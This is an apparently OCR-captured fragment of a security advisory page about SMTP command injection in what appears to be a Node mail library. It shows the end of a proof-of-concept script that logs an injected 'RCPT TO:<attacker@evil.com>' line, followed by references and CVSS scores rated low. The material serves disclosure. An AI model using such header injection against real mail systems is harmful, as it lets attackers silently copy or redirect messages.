
        console.log('  C: RCPT TO:<attacker@evil.com>        
<-- INJECTED');

        console.log('  C: RCPT TO:
<recipient@example.com>');

        server.close();

        transporter.close();

    });

References
GitHub Advisory
GitHub Commit
CVSS Base Scores
version 4.0
version 3.1
Snyk
RECOMMENDED
2.3 LOW
Attack Vector (AV)
Network
Attack Complexity (AC)
Low
Attack Requirements (AT)
Present